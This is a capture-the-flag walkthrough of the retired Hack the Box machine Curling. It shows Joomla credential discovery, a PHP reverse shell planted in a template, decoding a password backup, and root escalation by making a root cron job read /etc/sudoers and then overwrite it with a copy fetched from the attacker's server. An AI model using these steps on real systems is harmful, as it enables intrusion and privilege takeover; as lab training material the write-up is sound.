Hack the Box (HTB) machines walkthrough series — Curling
Today, we’ll be continuing with our series on Hack the Box (HTB) machines. This article contains the walkthrough of an HTB machine named Bounty.

What should you learn next?
HTB is an excellent platform that hosts machines belonging to multiple OSes. It also has some other challenges as well. Individuals have to solve the puzzle (simple enumeration plus pentest) in order to log into the platform and download the VPN pack to connect to the machines hosted on the HTB platform.
Note: Only write-ups of retired HTB machines are allowed. The machine in this article, named Curling, is retired.
The walkthrough
Let’s start with this machine.
1. Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
2. The Curling machine IP is 10.10.10.150.
3. We will adopt the same methodology of performing penetration testing that we’ve used previously. Let’s start with enumeration in order to learn as much about the machine as possible.

4. As usual, let’s start with the Nmap scan to gather more information about the services running on this machine. [CLICK IMAGES TO ENLARGE]
<<nmap -sC -sV -oA Curling 10.10.10.150>>
5. We have some standard ports, such as 22 and 80, discovered. From the Nmap scan, it was also enumerated that Joomla CMS is running.

6. Browsing port 80 returns a Cewl Curling site page.

7. Looking into the source code of the page reveals the text “secret.txt.” Checking this via the browser results in an actual site page which has supposedly some secret.

8. Running out of options, we’ll start Gobuster to enumerate other directories as well.
<<gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.150 -t 20>>

9. We got some interesting hits such as /administrator. Browsing that page results in the Joomla Login page.
<<http://10.10.10.150/administrator>>
10. Recall that we have a secret. Also checking if we can decode this secret, it looks as if it is possible that the decoded secret is listed below.
<<echo <secret> | base64 -d>>
11. Now we need to find the username. Let’s go back to main landing page at port 80 and try to enumerate more.
12. It looks like we have some user posts here. Interesting …
13. Checking “My first post of curling in 2018.” Clicking on that reveals a user named “floris.”

14. Using this discovered combination on the Joomla login page:

15. It worked. Now we are in the portal and can enumerate in different ways, such as finding versions, ways to upload and so on.

16. After some enumeration, found a way to upload a PHP shell via templates. Remember that with Gobuster, we also got a hit on this endpoint, which means these will be exposed as well.

17. Opening the inbuilt template “beez3,” creating a new PHP file and editing it with PHP reverse shell. Make note to change the IP address to the attacking machine.
18. Below, we can see that we have added the PHP reverse shell content to the newly-created file.
19. Let’s spin up a NC listener on the attacking machine at port 1234.
<<nc -nlvp 1234>>
20. Now as mentioned above, let’s access the template beez3 at /templates/beez3/shell.php
<</templates/beez3/shell.php>>
21. And we got the shell back.
22. Looking into the floris user directory, it looks like we have some important information. First, let’s collect the user.txt file. It looks like we did get the shell, as www-data and user.txt is under floris. So now we have to find the floris password.
<<cd /home>>
<<cd floris>>
23. Trying the floris CMS password as an SSH password results in error.

24. With the current shell, we can at least read the password_backup file. Below are the contents of the file.
<<cat password_backup>>

25. Copying this to the local machine and running XXD on it results in a bz2 compressed file. It was found that the file was compressed multiple times. Below are the different stages of compression being used for this file.
<<file pwd>>
<< xxd -r pwd >pwd1 >>
<< file pwd1 >>
<< mv pwd1 pwd1.bz >>
<< bzip2 -d pwd1.bz >>
<< file pwd1 >>
<< mv pwd1 pwd1.gz >>
<< gzip -d pwd1.gz >>
<< file pwd1 >>
<< mv pwd1 pwd1.bz >>
<< bzip2 -d pwd1.bz >>
<< file pwd1 >>
<< mv pwd1 pwd1.tar >>
<< tar -xvf pwd1.tar >>

26. After completing the stages in the above step, we get the plaintext password. Using this password with floris results in successful login, as below
<<ssh floris@10.10.10.150>>
27. Now collect the user.txt file.
<<cat user.txt>>
28. Now we need to start enumerating the system again for privilege escalation.

29. Under admin-area, we have two files: input and report.
<<cd admin-area>>
30. After enumerating and looking into root processes on the system, I found that the input file is loading the content of index.php page into report.
<<cat input>>
31. Another interesting thing was that both the input and report were running at a minute job, with report being updated from input.
32. Grabbing the content of root.txt file is easy: if we can change the default URL in the input to grab the root.txt via file, then the report should contain the root.txt flag.
33. Doing above states results in the root.txt file.
<<url =”file:///root/root.txt”>>


34. Now let’s proceed to grab the root shell as well. The strategy used was to collect the sudoers file form the system, edit it to include floris as root user and then overwrite the default /etc/sudoers file with it.
- Grabbing the contents of /etc/sudoers using the below URL.
<<url =”file:///etc/sudoers”>>
- Editing floris to run any command as root.
- Next, let’s set up a Python server to host the edited sudoers file.
<<python -m SimpleHTTPServer>>
- After that, we’ll set up the input file to grab the newly edited file and overwrite /etc/sudoers.
<<url=”http://<attacking ip>:8000/sudoers”>>
<<output=”/etc/sudoers”>
35. Once done, we can sudo su using floris, as shown below.
<<sudo su>>
This was a fun machine, especially the privilege escalation part. This box also emphasizes performing a thorough enumeration on the box.

What should you learn next?
We will continue this series soon with many more interesting HTB machines!

